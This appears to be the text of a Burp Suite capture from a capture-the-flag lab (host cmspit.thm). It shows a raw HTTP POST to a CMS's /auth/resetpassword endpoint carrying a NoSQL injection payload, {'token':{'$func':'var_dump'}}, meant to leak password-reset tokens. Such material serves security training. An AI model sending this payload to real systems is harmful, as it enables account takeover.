 Request Response
Pretty Raw Hex \n
1 POST /auth/resetpassword HTTP/1.1
2 Host: cmspit.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: application/json; charset=UTF-8
9 Content-Length: 16
10 Origin: http://cmspit.thm
11 Connection: close
12 Referer: http://cmspit.thm/auth/forgotpassword
13 Cookie: 8071dec2be26139e39a170762581c00f=pcmp2gb5ickiqe9v57dnh33sts
14
15 {
"token":{
16 "$func":"var_dump"
17 }
}